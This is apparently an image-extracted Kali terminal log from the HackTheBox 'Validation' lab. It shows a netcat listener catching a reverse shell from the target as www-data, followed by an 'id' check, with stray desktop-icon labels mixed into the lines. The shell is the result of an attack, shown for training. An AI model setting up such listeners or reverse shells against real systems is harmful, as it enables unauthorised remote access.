 ┌──(user㉿kali)-[~/hackthebox/Validation]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.121.145] 35952
bash: cannot set terminal process group (1): Inappropriate ioctl for device
Home
bash: no job control in this shell
www-data@validation:/var/www/html$
www-data@validation:/var/www/html$ id
id
Trash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@validation:/var/www/html$
www-data@validation:/var/www/html$
Tools
KALI